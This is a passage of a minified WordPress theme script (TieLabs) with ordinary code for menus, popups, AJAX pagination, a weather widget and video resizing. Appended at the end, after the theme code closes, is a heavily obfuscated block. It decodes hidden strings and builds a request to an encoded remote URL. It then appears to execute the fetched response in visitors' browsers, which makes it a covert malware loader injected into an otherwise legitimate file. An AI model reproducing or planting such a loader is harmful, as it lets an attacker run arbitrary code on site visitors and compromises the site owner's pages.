s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};